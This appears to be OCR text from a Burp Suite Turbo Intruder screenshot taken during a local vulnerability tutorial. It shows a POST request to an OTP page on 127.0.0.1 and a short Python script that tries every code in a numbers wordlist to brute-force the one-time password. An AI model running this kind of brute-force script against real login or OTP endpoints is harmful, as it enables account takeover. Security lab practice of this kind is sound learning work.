 Turbo Intruder - 127.0.0.1
Pretty Raw Hex \n
1 POST /Vulnerabilities_Tutorial/BA/otp.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: http://127.0.0.1
10 Connection: keep-alive
Search 0 highlights
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=5,
5                            requestsPerConnection=100,
6                            pipeline=False
7                            )
8
9 #    for i in range(3, 8):
10 #        engine.queue(target.req, randstr(i), learn=1)
11 #        engine.queue(target.req, target.baseInput, learn=2)
12
13     for word in open("C:\\Users\\abdel\\Desktop\\nums.txt"):
14         engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18     if interesting:
19         table.add(req)
20
Attack